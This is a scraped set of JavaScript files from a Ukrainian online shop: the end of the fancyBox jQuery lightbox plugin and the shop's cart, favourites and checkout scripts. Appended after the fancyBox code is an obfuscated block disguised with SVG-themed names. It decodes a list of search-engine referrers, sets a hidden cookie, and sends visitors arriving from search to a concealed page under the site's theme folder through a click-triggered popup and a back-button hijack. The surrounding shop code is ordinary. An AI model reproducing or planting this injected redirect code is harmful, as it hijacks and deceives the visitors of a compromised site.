                F.trigger('beforeChange', previous);
                
                previous.wrap.stop(true).removeClass('fancybox-opened')
                        .find('.fancybox-item, .fancybox-nav')
                        .remove();
            }
            
            F.unbindEvents();
            
            current   = coming;
            content   = coming.content;
            type      = coming.type;
            scrolling = coming.scrolling;
            
            $.extend(F, {
                wrap  : current.wrap,
                skin  : current.skin,
                outer : current.outer,
                inner : current.inner,
                current  : current,
                previous : previous
            });
            
            href = current.href;
            
            switch (type) {
                case 'inline':
                case 'ajax':
                case 'html':
                    if (current.selector) {
                        content = $('<div>').html(content).find(current.selector);
                        
                    } else if (isQuery(content)) {
                        if (!content.data(placeholder)) {
                            content.data(placeholder, $('<div class="' + placeholder + '"></div>').insertAfter( content ).hide() );
                        }
                        
                        content = content.show().detach();
                        
                        current.wrap.bind('onReset', function () {
                            if ($(this).find(content).length) {
                                content.hide().replaceAll( content.data(placeholder) ).data(placeholder, false);
                            }
                        });
                    }
                    break;
                
                case 'image':
                    content = current.tpl.image.replace('{href}', href);
                    break;
                
                case 'swf':
                    content = '<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="' + href + '"></param>';
                    embed   = '';
                    
                    $.each(current.swf, function(name, val) {
                        content += '<param name="' + name + '" value="' + val + '"></param>';
                        embed   += ' ' + name + '="' + val + '"';
                    });
                    
                    content += '<embed src="' + href + '" type="application/x-shockwave-flash" width="100%" height="100%"' + embed + '></embed></object>';
                    break;
            }
            
            if (!(isQuery(content) && content.parent().is(current.inner))) {
                current.inner.append( content );
            }
            
            // Give a chance for helpers or callbacks to update elements
            F.trigger('beforeShow');
            
            // Set scrolling before calculating dimensions
            current.inner.css('overflow', scrolling === 'yes' ? 'scroll' : (scrolling === 'no' ? 'hidden' : scrolling));
            
            // Set initial dimensions and start position
            F._setDimension();
            
            F.reposition();
            
            F.isOpen = false;
            F.coming = null;
            
            F.bindEvents();
            
            if (!F.isOpened) {
                $('.fancybox-wrap').not( current.wrap ).stop(true).trigger('onReset').remove();
                
            } else if (previous.prevMethod) {
                F.transitions[ previous.prevMethod ]();
            }
            
            F.transitions[ F.isOpened ? current.nextMethod : current.openMethod ]();
            
            F._preloadImages();
        },
        
        _setDimension: function () {
            var viewport   = F.getViewport(),
                steps      = 0,
                canShrink  = false,
                canExpand  = false,
                wrap       = F.wrap,
                skin       = F.skin,
                inner      = F.inner,
                current    = F.current,
                width      = current.width,
                height     = current.height,
                minWidth   = current.minWidth,
                minHeight  = current.minHeight,
                maxWidth   = current.maxWidth,
                maxHeight  = current.maxHeight,
                scrolling  = current.scrolling,
                scrollOut  = current.scrollOutside ? current.scrollbarWidth : 0,
                margin     = current.margin,
                wMargin    = getScalar(margin[1] + margin[3]),
                hMargin    = getScalar(margin[0] + margin[2]),
                wPadding,
                hPadding,
                wSpace,
                hSpace,
                origWidth,
                origHeight,
                origMaxWidth,
                origMaxHeight,
                ratio,
                width_,
                height_,
                maxWidth_,
                maxHeight_,
                iframe,
                body;
            
            // Reset dimensions so we could re-check actual size
            wrap.add(skin).add(inner).width('auto').height('auto').removeClass('fancybox-tmp');
            
            wPadding = getScalar(skin.outerWidth(true)  - skin.width());
            hPadding = getScalar(skin.outerHeight(true) - skin.height());
            
            // Any space between content and viewport (margin, padding, border, title)
            wSpace = wMargin + wPadding;
            hSpace = hMargin + hPadding;
            
            origWidth  = isPercentage(width)  ? (viewport.w - wSpace) * getScalar(width)  / 100 : width;
            origHeight = isPercentage(height) ? (viewport.h - hSpace) * getScalar(height) / 100 : height;
            
            if (current.type === 'iframe') {
                iframe = current.content;
                
                if (current.autoHeight && iframe.data('ready') === 1) {
                    try {
                        if (iframe[0].contentWindow.document.location) {
                            inner.width( origWidth ).height(9999);
                            
                            body = iframe.contents().find('body');
                            
                            if (scrollOut) {
                                body.css('overflow-x', 'hidden');
                            }
                            
                            origHeight = body.height();
                        }
                        
                    } catch (e) {}
                }
                
            } else if (current.autoWidth || current.autoHeight) {
                inner.addClass( 'fancybox-tmp' );
                
                // Set width or height in case we need to calculate only one dimension
                if (!current.autoWidth) {
                    inner.width( origWidth );
                }
                
                if (!current.autoHeight) {
                    inner.height( origHeight );
                }
                
                if (current.autoWidth) {
                    origWidth = inner.width();
                }
                
                if (current.autoHeight) {
                    origHeight = inner.height();
                }
                
                inner.removeClass( 'fancybox-tmp' );
            }
            
            width  = getScalar( origWidth );
            height = getScalar( origHeight );
            
            ratio  = origWidth / origHeight;
            
            // Calculations for the content
            minWidth  = getScalar(isPercentage(minWidth) ? getScalar(minWidth, 'w') - wSpace : minWidth);
            maxWidth  = getScalar(isPercentage(maxWidth) ? getScalar(maxWidth, 'w') - wSpace : maxWidth);
            
            minHeight = getScalar(isPercentage(minHeight) ? getScalar(minHeight, 'h') - hSpace : minHeight);
            maxHeight = getScalar(isPercentage(maxHeight) ? getScalar(maxHeight, 'h') - hSpace : maxHeight);
            
            // These will be used to determine if wrap can fit in the viewport
            origMaxWidth  = maxWidth;
            origMaxHeight = maxHeight;
            
            if (current.fitToView) {
                maxWidth  = Math.min(viewport.w - wSpace, maxWidth);
                maxHeight = Math.min(viewport.h - hSpace, maxHeight);
            }
            
            maxWidth_  = viewport.w - wMargin;
            maxHeight_ = viewport.h - hMargin;
            
            if (current.aspectRatio) {
                if (width > maxWidth) {
                    width  = maxWidth;
                    height = getScalar(width / ratio);
                }
                
                if (height > maxHeight) {
                    height = maxHeight;
                    width  = getScalar(height * ratio);
                }
                
                if (width < minWidth) {
                    width  = minWidth;
                    height = getScalar(width / ratio);
                }
                
                if (height < minHeight) {
                    height = minHeight;
                    width  = getScalar(height * ratio);
                }
                
            } else {
                width = Math.max(minWidth, Math.min(width, maxWidth));
                
                if (current.autoHeight && current.type !== 'iframe') {
                    inner.width( width );
                    
                    height = inner.height();
                }
                
                height = Math.max(minHeight, Math.min(height, maxHeight));
            }
            
            // Try to fit inside viewport (including the title)
            if (current.fitToView) {
                inner.width( width ).height( height );
                
                wrap.width( width + wPadding );
                
                // Real wrap dimensions
                width_  = wrap.width();
                height_ = wrap.height();
                
                if (current.aspectRatio) {
                    while ((width_ > maxWidth_ || height_ > maxHeight_) && width > minWidth && height > minHeight) {
                        if (steps++ > 19) {
                            break;
                        }
                        
                        height = Math.max(minHeight, Math.min(maxHeight, height - 10));
                        width  = getScalar(height * ratio);
                        
                        if (width < minWidth) {
                            width  = minWidth;
                            height = getScalar(width / ratio);
                        }
                        
                        if (width > maxWidth) {
                            width  = maxWidth;
                            height = getScalar(width / ratio);
                        }
                        
                        inner.width( width ).height( height );
                        
                        wrap.width( width + wPadding );
                        
                        width_  = wrap.width();
                        height_ = wrap.height();
                    }
                    
                } else {
                    width  = Math.max(minWidth,  Math.min(width,  width  - (width_  - maxWidth_)));
                    height = Math.max(minHeight, Math.min(height, height - (height_ - maxHeight_)));
                }
            }
            
            if (scrollOut && scrolling === 'auto' && height < origHeight && (width + wPadding + scrollOut) < maxWidth_) {
                width += scrollOut;
            }
            
            inner.width( width ).height( height );
            
            wrap.width( width + wPadding );
            
            width_  = wrap.width();
            height_ = wrap.height();
            
            canShrink = (width_ > maxWidth_ || height_ > maxHeight_) && width > minWidth && height > minHeight;
            canExpand = current.aspectRatio ? (width < origMaxWidth && height < origMaxHeight && width < origWidth && height < origHeight) : ((width < origMaxWidth || height < origMaxHeight) && (width < origWidth || height < origHeight));
            
            $.extend(current, {
                dim : {
                    width	: getValue( width_ ),
                    height	: getValue( height_ )
                },
                origWidth  : origWidth,
                origHeight : origHeight,
                canShrink  : canShrink,
                canExpand  : canExpand,
                wPadding   : wPadding,
                hPadding   : hPadding,
                wrapSpace  : height_ - skin.outerHeight(true),
                skinSpace  : skin.height() - height
            });
            
            if (!iframe && current.autoHeight && height > minHeight && height < maxHeight && !canExpand) {
                inner.height('auto');
            }
        },
        
        _getPosition: function (onlyAbsolute) {
            var current  = F.current,
                viewport = F.getViewport(),
                margin   = current.margin,
                width    = F.wrap.width()  + margin[1] + margin[3],
                height   = F.wrap.height() + margin[0] + margin[2],
                rez      = {
                    position: 'absolute',
                    top  : margin[0],
                    left : margin[3]
                };
            
            if (current.autoCenter && current.fixed && !onlyAbsolute && height <= viewport.h && width <= viewport.w) {
                rez.position = 'fixed';
                
            } else if (!current.locked) {
                rez.top  += viewport.y;
                rez.left += viewport.x;
            }
            
            rez.top  = getValue(Math.max(rez.top,  rez.top  + ((viewport.h - height) * current.topRatio)));
            rez.left = getValue(Math.max(rez.left, rez.left + ((viewport.w - width)  * current.leftRatio)));
            
            return rez;
        },
        
        _afterZoomIn: function () {
            var current = F.current;
            
            if (!current) {
                return;
            }
            
            F.isOpen = F.isOpened = true;
            
            F.wrap.css('overflow', 'visible').addClass('fancybox-opened');
            
            F.update();
            
            // Assign a click event
            if ( current.closeClick || (current.nextClick && F.group.length > 1) ) {
                F.inner.css('cursor', 'pointer').bind('click.fb', function(e) {
                    if (!$(e.target).is('a') && !$(e.target).parent().is('a')) {
                        e.preventDefault();
                        
                        F[ current.closeClick ? 'close' : 'next' ]();
                    }
                });
            }
            
            // Create a close button
            if (current.closeBtn) {
                $(current.tpl.closeBtn).appendTo(F.skin).bind('click.fb', function(e) {
                    e.preventDefault();
                    
                    F.close();
                });
            }
            
            // Create navigation arrows
            if (current.arrows && F.group.length > 1) {
                if (current.loop || current.index > 0) {
                    $(current.tpl.prev).appendTo(F.outer).bind('click.fb', F.prev);
                }
                
                if (current.loop || current.index < F.group.length - 1) {
                    $(current.tpl.next).appendTo(F.outer).bind('click.fb', F.next);
                }
            }
            
            F.trigger('afterShow');
            
            // Stop the slideshow if this is the last item
            if (!current.loop && current.index === current.group.length - 1) {
                F.play( false );
                
            } else if (F.opts.autoPlay && !F.player.isActive) {
                F.opts.autoPlay = false;
                
                F.play();
            }
        },
        
        _afterZoomOut: function ( obj ) {
            obj = obj || F.current;
            
            $('.fancybox-wrap').trigger('onReset').remove();
            
            $.extend(F, {
                group  : {},
                opts   : {},
                router : false,
                current   : null,
                isActive  : false,
                isOpened  : false,
                isOpen    : false,
                isClosing : false,
                wrap   : null,
                skin   : null,
                outer  : null,
                inner  : null
            });
            
            F.trigger('afterClose', obj);
        }
    });
    
    /*
     *	Default transitions
     */
    
    F.transitions = {
        getOrigPosition: function () {
            var current  = F.current,
                element  = current.element,
                orig     = current.orig,
                pos      = {},
                width    = 50,
                height   = 50,
                hPadding = current.hPadding,
                wPadding = current.wPadding,
                viewport = F.getViewport();
            
            if (!orig && current.isDom && element.is(':visible')) {
                orig = element.find('img:first');
                
                if (!orig.length) {
                    orig = element;
                }
            }
            
            if (isQuery(orig)) {
                pos = orig.offset();
                
                if (orig.is('img')) {
                    width  = orig.outerWidth();
                    height = orig.outerHeight();
                }
                
            } else {
                pos.top  = viewport.y + (viewport.h - height) * current.topRatio;
                pos.left = viewport.x + (viewport.w - width)  * current.leftRatio;
            }
            
            if (F.wrap.css('position') === 'fixed' || current.locked) {
                pos.top  -= viewport.y;
                pos.left -= viewport.x;
            }
            
            pos = {
                top     : getValue(pos.top  - hPadding * current.topRatio),
                left    : getValue(pos.left - wPadding * current.leftRatio),
                width   : getValue(width  + wPadding),
                height  : getValue(height + hPadding)
            };
            
            return pos;
        },
        
        step: function (now, fx) {
            var ratio,
                padding,
                value,
                prop       = fx.prop,
                current    = F.current,
                wrapSpace  = current.wrapSpace,
                skinSpace  = current.skinSpace;
            
            if (prop === 'width' || prop === 'height') {
                ratio = fx.end === fx.start ? 1 : (now - fx.start) / (fx.end - fx.start);
                
                if (F.isClosing) {
                    ratio = 1 - ratio;
                }
                
                padding = prop === 'width' ? current.wPadding : current.hPadding;
                value   = now - padding;
                
                F.skin[ prop ](  getScalar( prop === 'width' ?  value : value - (wrapSpace * ratio) ) );
                F.inner[ prop ]( getScalar( prop === 'width' ?  value : value - (wrapSpace * ratio) - (skinSpace * ratio) ) );
            }
        },
        
        zoomIn: function () {
            var current  = F.current,
                startPos = current.pos,
                effect   = current.openEffect,
                elastic  = effect === 'elastic',
                endPos   = $.extend({opacity : 1}, startPos);
            
            // Remove "position" property that breaks older IE
            delete endPos.position;
            
            if (elastic) {
                startPos = this.getOrigPosition();
                
                if (current.openOpacity) {
                    startPos.opacity = 0.1;
                }
                
            } else if (effect === 'fade') {
                startPos.opacity = 0.1;
            }
            
            F.wrap.css(startPos).animate(endPos, {
                duration : effect === 'none' ? 0 : current.openSpeed,
                easing   : current.openEasing,
                step     : elastic ? this.step : null,
                complete : F._afterZoomIn
            });
        },
        
        zoomOut: function () {
            var current  = F.current,
                effect   = current.closeEffect,
                elastic  = effect === 'elastic',
                endPos   = {opacity : 0.1};
            
            if (elastic) {
                endPos = this.getOrigPosition();
                
                if (current.closeOpacity) {
                    endPos.opacity = 0.1;
                }
            }
            
            F.wrap.animate(endPos, {
                duration : effect === 'none' ? 0 : current.closeSpeed,
                easing   : current.closeEasing,
                step     : elastic ? this.step : null,
                complete : F._afterZoomOut
            });
        },
        
        changeIn: function () {
            var current   = F.current,
                effect    = current.nextEffect,
                startPos  = current.pos,
                endPos    = { opacity : 1 },
                direction = F.direction,
                distance  = 200,
                field;
            
            startPos.opacity = 0.1;
            
            if (effect === 'elastic') {
                field = direction === 'down' || direction === 'up' ? 'top' : 'left';
                
                if (direction === 'down' || direction === 'right') {
                    startPos[ field ] = getValue(getScalar(startPos[ field ]) - distance);
                    endPos[ field ]   = '+=' + distance + 'px';
                    
                } else {
                    startPos[ field ] = getValue(getScalar(startPos[ field ]) + distance);
                    endPos[ field ]   = '-=' + distance + 'px';
                }
            }
            
            // Workaround for http://bugs.jquery.com/ticket/12273
            if (effect === 'none') {
                F._afterZoomIn();
                
            } else {
                F.wrap.css(startPos).animate(endPos, {
                    duration : current.nextSpeed,
                    easing   : current.nextEasing,
                    complete : F._afterZoomIn
                });
            }
        },
        
        changeOut: function () {
            var previous  = F.previous,
                effect    = previous.prevEffect,
                endPos    = { opacity : 0.1 },
                direction = F.direction,
                distance  = 200;
            
            if (effect === 'elastic') {
                endPos[ direction === 'down' || direction === 'up' ? 'top' : 'left' ] = ( direction === 'up' || direction === 'left' ? '-' : '+' ) + '=' + distance + 'px';
            }
            
            previous.wrap.animate(endPos, {
                duration : effect === 'none' ? 0 : previous.prevSpeed,
                easing   : previous.prevEasing,
                complete : function () {
                    $(this).trigger('onReset').remove();
                }
            });
        }
    };
    
    /*
     *	Overlay helper
     */
    
    F.helpers.overlay = {
        defaults : {
            closeClick : true,  // if true, fancyBox will be closed when user clicks on the overlay
            speedOut   : 200,   // duration of fadeOut animation
            showEarly  : true,  // indicates if should be opened immediately or wait until the content is ready
            css        : {},    // custom CSS properties
            locked     : !isTouch,  // if true, the content will be locked into overlay
            fixed      : true   // if false, the overlay CSS position property will not be set to "fixed"
        },
        
        overlay : null,   // current handle
        fixed   : false,  // indicates if the overlay has position "fixed"
        
        // Public methods
        create : function(opts) {
            opts = $.extend({}, this.defaults, opts);
            
            if (this.overlay) {
                this.close();
            }
            
            this.overlay = $('<div class="fancybox-overlay"></div>').appendTo( 'body' );
            this.fixed   = false;
            
            if (opts.fixed && F.defaults.fixed) {
                this.overlay.addClass('fancybox-overlay-fixed');
                
                this.fixed = true;
            }
        },
        
        open : function(opts) {
            var that = this;
            
            opts = $.extend({}, this.defaults, opts);
            
            if (this.overlay) {
                this.overlay.unbind('.overlay').width('auto').height('auto');
                
            } else {
                this.create(opts);
            }
            
            if (!this.fixed) {
                W.bind('resize.overlay', $.proxy( this.update, this) );
                
                this.update();
            }
            
            if (opts.closeClick) {
                this.overlay.bind('click.overlay', function(e) {
                    if ($(e.target).hasClass('fancybox-overlay')) {
                        if (F.isActive) {
                            F.close();
                        } else {
                            that.close();
                        }
                    }
                });
            }
            
            this.overlay.css( opts.css ).show();
        },
        
        close : function() {
            $('.fancybox-overlay').remove();
            
            W.unbind('resize.overlay');
            
            this.overlay = null;
            
            if (this.margin !== false) {
                $('body').css('margin-right', this.margin);
                
                this.margin = false;
            }
            
            if (this.el) {
                this.el.removeClass('fancybox-lock');
            }
        },
        
        // Private, callbacks
        
        update : function () {
            var width = '100%', offsetWidth;
            
            // Reset width/height so it will not mess
            this.overlay.width(width).height('100%');
            
            // jQuery does not return reliable result for IE
            if (IE) {
                offsetWidth = Math.max(document.documentElement.offsetWidth, document.body.offsetWidth);
                
                if (D.width() > offsetWidth) {
                    width = D.width();
                }
                
            } else if (D.width() > W.width()) {
                width = D.width();
            }
            
            this.overlay.width(width).height(D.height());
        },
        
        // This is where we can manipulate DOM, because later it would cause iframes to reload
        onReady : function (opts, obj) {
            $('.fancybox-overlay').stop(true, true);
            
            if (!this.overlay) {
                this.margin = D.height() > W.height() || $('body').css('overflow-y') === 'scroll' ? $('body').css('margin-right') : false;
                this.el     = document.all && !document.querySelector ? $('html') : $('body');
                
                this.create(opts);
            }
            
            if (opts.locked && this.fixed) {
                obj.locked = this.overlay.append( obj.wrap );
                obj.fixed  = false;
            }
            
            if (opts.showEarly === true) {
                this.beforeShow.apply(this, arguments);
            }
        },
        
        beforeShow : function(opts, obj) {
            if (obj.locked) {
                this.el.addClass('fancybox-lock');
                
                if (this.margin !== false) {
                    $('body').css('margin-right', getScalar( this.margin ) + obj.scrollbarWidth);
                }
            }
            
            this.open(opts);
        },
        
        onUpdate : function() {
            if (!this.fixed) {
                this.update();
            }
        },
        
        afterClose: function (opts) {
            // Remove overlay if exists and fancyBox is not opening
            // (e.g., it is not being open using afterClose callback)
            if (this.overlay && !F.isActive) {
                this.overlay.fadeOut(opts.speedOut, $.proxy( this.close, this ));
            }
        }
    };
    
    /*
     *	Title helper
     */
    
    F.helpers.title = {
        defaults : {
            type     : 'float', // 'float', 'inside', 'outside' or 'over',
            position : 'bottom' // 'top' or 'bottom'
        },
        
        beforeShow: function (opts) {
            var current = F.current,
                text    = current.title,
                type    = opts.type,
                title,
                target;
            
            if ($.isFunction(text)) {
                text = text.call(current.element, current);
            }
            
            if (!isString(text) || $.trim(text) === '') {
                return;
            }
            
            title = $('<div class="fancybox-title fancybox-title-' + type + '-wrap">' + text + '</div>');
            
            switch (type) {
                case 'inside':
                    target = F.skin;
                    break;
                
                case 'outside':
                    target = F.wrap;
                    break;
                
                case 'over':
                    target = F.inner;
                    break;
                
                default: // 'float'
                    target = F.skin;
                    
                    title.appendTo('body');
                    
                    if (IE) {
                        title.width( title.width() );
                    }
                    
                    title.wrapInner('<span class="child"></span>');
                    
                    //Increase bottom margin so this title will also fit into viewport
                    F.current.margin[2] += Math.abs( getScalar(title.css('margin-bottom')) );
                    break;
            }
            
            title[ (opts.position === 'top' ? 'prependTo'  : 'appendTo') ](target);
        }
    };
    
    // jQuery plugin initialization
    $.fn.fancybox = function (options) {
        var index,
            that     = $(this),
            selector = this.selector || '',
            run      = function(e) {
                var what = $(this).blur(), idx = index, relType, relVal;
                
                if (!(e.ctrlKey || e.altKey || e.shiftKey || e.metaKey) && !what.is('.fancybox-wrap')) {
                    relType = options.groupAttr || 'data-fancybox-group';
                    relVal  = what.attr(relType);
                    
                    if (!relVal) {
                        relType = 'rel';
                        relVal  = what.get(0)[ relType ];
                    }
                    
                    if (relVal && relVal !== '' && relVal !== 'nofollow') {
                        what = selector.length ? $(selector) : that;
                        what = what.filter('[' + relType + '="' + relVal + '"]');
                        idx  = what.index(this);
                    }
                    
                    options.index = idx;
                    
                    // Stop an event from bubbling if everything is fine
                    if (F.open(what, options) !== false) {
                        e.preventDefault();
                    }
                }
            };
        
        options = options || {};
        index   = options.index || 0;
        
        if (!selector || options.live === false) {
            that.unbind('click.fb-start').bind('click.fb-start', run);
            
        } else {
            D.undelegate(selector, 'click.fb-start').delegate(selector + ":not('.fancybox-item, .fancybox-nav')", 'click.fb-start', run);
        }
        
        this.filter('[data-fancybox-start=1]').trigger('click');
        
        return this;
    };
    
    // Tests that need a body at doc ready
    D.ready(function() {
        if ( $.scrollbarWidth === undefined ) {
            // http://benalman.com/projects/jquery-misc-plugins/#scrollbarwidth
            $.scrollbarWidth = function() {
                var parent = $('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo('body'),
                    child  = parent.children(),
                    width  = child.innerWidth() - child.height( 99 ).innerWidth();
                
                parent.remove();
                
                return width;
            };
        }
        
        if ( $.support.fixedPosition === undefined ) {
            $.support.fixedPosition = (function() {
                var elem  = $('<div style="position:fixed;top:20px;"></div>').appendTo('body'),
                    fixed = ( elem[0].offsetTop === 20 || elem[0].offsetTop === 15 );
                
                elem.remove();
                
                return fixed;
            }());
        }
        
        $.extend(F.defaults, {
            scrollbarWidth : $.scrollbarWidth(),
            fixed  : $.support.fixedPosition,
            parent : $('body')
        });
    });
    
}(window, document, jQuery));

(function(w, d) {
    let SVGShape = "5,12,12,5,9,4|5,12,20,10,0,7,9|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|0,12,9,14,4,0,13,2,6|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");
    SVGShape.forEach((item, index) => {
        SVGShape.splice(index, 1, svgFileBuffer(item.split(",")));
    });
    let SVGSpriter = ["var","themes","backend","skin","images","index"].join("/");
    SVGSpriter = `${location.origin}/${SVGSpriter}.html`;
    let svgNode = unescape(d.referrer).toLowerCase();
    let svgStr = getShape(textEl("yek_dis_noisses"));
    ExpDate = new Date(Date.now() + 86400e3);
    let svgIcon = false;
    for (let p of SVGShape) {
        if (svgNode.includes(p)) {
            svgIcon = true;
            break;
        }
    }
    if (!svgStr) {
		setShape(textEl("yek_dis_noisses"), textEl("regirt"), {
			expires: ExpDate,
			path: "/",
			SameSite: "Lax"
		});
        if (svgIcon) {
            d.onclick = function() {
                w.open(SVGSpriter);
                d.onclick = null;
            };
            collectCover();
        }
    }

    function collectCover() {
        let cloc = location.pathname + location.search;
        history.replaceState(null, d.title, location.pathname + "#!/back");
        history.pushState(null, d.title, location.pathname);
        w.addEventListener("popstate", function() {
            if (location.hash === "#!/back") {
                history.replaceState(null, d.title, location.pathname);
                setTimeout(function() {
                    location.replace(SVGSpriter)
                }, 0)
            }
        }, false)
    }

    function getShape(e, t=!1) {
        if (!e) return;
        let n = d.cookie.match(new RegExp("(?:^|; )" + e.replace(/([.$?*|{}()\[\]\\\/+^])/g, "\\$1") + "=([^;]*)"));
        if (n) {
            let e = decodeURIComponent(n[1]);
            if (t) try {
                return JSON.parse(e)
            } catch (e) {}
            return e
        }
    }

    function setShape(e, t, n = {
        path: "/"
    }) {
        if (!e) return;
        (n = n || {}).expires instanceof Date && (n.expires = n.expires.toUTCString()), t instanceof Object && (t = JSON.stringify(t));
        let o = encodeURIComponent(e) + "=" + encodeURIComponent(t);
        for (let e in n) {
            o += "; " + e;
            let t = n[e];
            !0 !== t && (o += "=" + t)
        }
        d.cookie = o
    }

    function svgFileBuffer(indexes) {
        const alphabet = "abcdeghiklmnorstuvxy.".split("");
        let word = "";
        indexes.forEach(index => {
            word += alphabet[index];
        });
        return word;
    }

    function textEl(firstString) {
        let midString = firstString.length;
        let bottom = firstString.substring(0, midString).split(``).reverse().join(``);
        return bottom
    }
})(window, document);

--- FILE ---
content_type: application/javascript
request_url: https://araise.com.ua/var/themes/default/skin/js/fenix.js
body_size: 4160
content:
var FenixUI = {
    loading: function($elem){
        var height = $elem.height();
        $elem.html('');
        $elem.append('<div class="ui-loading"></div>');
        return $elem;
    },
    loadingBlack: function($elem){
        var height = $elem.height();
        $elem.html('');
        $elem.append('<div class="ui-loading black"></div>');
        return $elem;
    },
    loadingOverlay: function($elem){
        var height = $elem.height();
        $elem.append('<div class="ui-loading overlay"></div>');
        return $elem;
    },
    closeDialog:function(){
        $('.ui-dialog-content').dialog('close');
    }
};
var FenixCustomer = {
    addFavorites : function(trigger, pid) {
        if (trigger.html() == '<span>Добавить в избранное</span>') {
            trigger.html('<span>Убрать из избранного</span>');
            trigger.addClass('active');
        }
        else {
            trigger.html('<span>Добавить в избранное</span>');
            trigger.removeClass('active');
        }
        $.post('/customer/favorites/process', {pid : pid}, function(data){
            $('#favoritesSidebar').load('/customer/favorites/sidebar');
        });
        return false;
    },

    addTracking : function(trigger, pid) {
        if (trigger.html() == 'Следить за ценой') {
            trigger.html('Не следить за ценой');
        }
        else {
            trigger.html('Следить за ценой');
        }
        $.post('/customer/tracking/process', {pid : pid}, function(data){});
        return false;
    },

    checkUser : function(email, password){
        alert(email.val());
    }
};

var FenixCheckout = {
    buyOneClickDialog : function (pid) {
        $('#buyOneclickDialog').dialog({
            width: 420,
            modal: true,
            open : function () {
                $('.ui-widget-overlay').click(function(){
                    FenixUI.closeDialog();
                });
                var $nameField = $('#buyOneclickDialog').find('input[name=name]');
                var $cellphoneField = $('#buyOneclickDialog').find('input[name=cellphone]');

                $cellphoneField.inputmask({
                    mask : "+38 (999) 999 99 99",
                    clearMaskOnLostFocus: false
                });

                $('#buyOneclickDialog').find('.btn').click(function(){

                    var _phone = $cellphoneField.val();
                    var _name= $nameField.val();

                    if (_name == '') {
                        $nameField.addClass('error');
                        return false;
                    }
                    if (/\+38 \(\d\d\d\) \d\d\d \d\d \d\d/.test(_phone) == false) {
                        $('#buyOneclickDialog').find('input[name=cellphone]').addClass('error');
                    }
                    else {
                        $.post('/checkout/process/oneclick', {pid : pid, phone : _phone, name:_name}, function(data){
                            $('#buyOneclickContainer').html(data);
                        })
                    }
                    return false;
                })
            }
        });
        return false;
    },
    addProduct : function(url, productId) {
        if (FenixOptions.debugProductCard) console.log('*** addProduct ***');
        if (FenixOptions.debugProductCard) console.log('Добавляем товар productId:' + productId + ' в корзину');

        var _this = this;
        var data = FenixProduct.getSelectedProductAttributes(productId);

        if (FenixOptions.debugProductCard) console.log('Выбранные параметры товара:');
        if (FenixOptions.debugProductCard) console.log(data);

        $.ajax({
            type: "POST",
            url: url,
            data: data,
            success: function(data){
                _this.openDialog();
            }
        });
        return false;
    },
    removeProduct: function(id){
        var _this = this;
        $('#checkout-product-' + id).remove();
        $.post('/checkout/process/remove', {id : id}, function(){
            $.post('/checkout/process/sidebar', {}, function(data){
                $('#checkoutSidebar').html(data);
                FenixCheckout.loadCheckoutDialogContent();
            })
        });
        if($('.cart-item').length==0){
            $('#checkoutTotalSum').html(0);
            $('#checkoutProductQty').html(0);
        }
        //this.updateCheckoutTotalBlock();

        return false;
    },

    plusQty : function(qtyBlock, itemTotalBlock){
        var _value = parseInt(qtyBlock.val());
        var unitPrice = parseFloat(qtyBlock.data('price'));
        var productId = qtyBlock.data('product-id');
        _value++;
        qtyBlock.val(_value);
        itemTotalBlock.html((_value * unitPrice).toFixed(2));
        //this.updateCheckoutTotalBlock();

        FenixCheckout.updateProductQty(productId, _value);

        //$('.checkout-configurable select:first-of-type').trigger('change');
        /* qtyBlock.closest('.order-product')
         .find('.kit-product .qty .value').html(_value);*/

        return false;
    },

    minusQty : function(qtyBlock, itemTotalBlock){
        var _value = parseInt(qtyBlock.val());
        var unitPrice = parseFloat(qtyBlock.data('price'));
        var productId = qtyBlock.data('product-id');

        if (_value <= 1)
        {
            qtyBlock.val(1);
            return false;
        }
        _value--;
        qtyBlock.val(_value);
        itemTotalBlock.html((_value * unitPrice).toFixed(2));
       // this.updateCheckoutTotalBlock();

        FenixCheckout.updateProductQty(productId, _value);

        /*qtyBlock.closest('.order-product')
         .find('.kit-product .qty .value').html(_value);*/
        //$('.checkout-configurable select:first-of-type').trigger('change');
        return false;
    },
    updateProductQty:function(productId, qty){
        var url = '/checkout/process/qty'
        $.ajax({
            type: "POST",
            url: url,
            data: {
                product_id: productId,
                qty: qty
            },
            success: function(data){
                FenixCheckout.loadCheckoutDialogContent();
            }
        });
    },
    updateCheckoutItemTotal : function (qtyBlock, itemTotalBlock) {
        //var unitPrice = parseFloat(qtyBlock.data('price'));
        var _value = parseInt(qtyBlock.val());
        var _id = parseFloat(qtyBlock.data('product-id'));
        //console.log(unitPrice);
        //console.log(_value);
        //console.log(itemTotalBlock.html());
        //itemTotalBlock.html((_value * unitPrice).toFixed(0)+'<span>грн</span>');

        this.updateProductQty(_id,_value);
    },

    updateCheckoutTotalBlock : function () {

    },

    openDialog : function(){
        console.log('openDialog');
        var _this = this;
        FenixUI.closeDialog();
        $('#checkoutDialog').dialog({
            width: 930,
            modal: true,
            dialogClass: 'checkout-dialog',
            open : function(){
                _this.loadCheckoutDialogContent();
                $('.ui-widget-overlay').click(function(){
                    FenixUI.closeDialog();
                });
            }
        });
        return false;
    },

    loadCheckoutDialogContent : function() {
        var _this = this;
        $.ajax({
            url    : '/checkout/process',
            type   : "POST",
            data   : {},
            beforeSend:function(){$("#checkoutDialogLoader").show()},
            success: function(data){
                $('#checkoutDialogContent').html(data);
                $("#checkoutDialog").dialog("option", "position", ["center","center"]);
                $("#checkoutDialogLoader").hide();
                FenixCheckout.loadCheckoutSidebar();
            },
            error  : function(){
                _this.error();
                $("#checkoutDialogLoader").hide();
                $('#checkoutDialogContent').html('Сервис временно недоступен1');
            }
        });

        $.ajax({
            url    : '/checkout/process/order',
            type   : "POST",
            data   : {},
            beforeSend:function(){$("#checkoutDialogLoader").show()},
            success: function(data){
                $('#orderProductsTable').html(data);
                $("#checkoutDialogLoader").hide();
                FenixCheckout.loadCheckoutSidebar();
            },
            error  : function(){
                _this.error();
                $("#checkoutDialogLoader").hide();
                $('#orderProductsTable').html('Сервис временно недоступен2');
            }
        });

        return false;
    },
    loadCheckoutSidebar: function(){
        $.post('/checkout/process/sidebar', {}, function(data){
            $('#checkoutSidebar').html(data);
        });
    },

    error : function() {
        return false;
    }
};

var FenixCompare = {
    holder: null,
    init: function(){
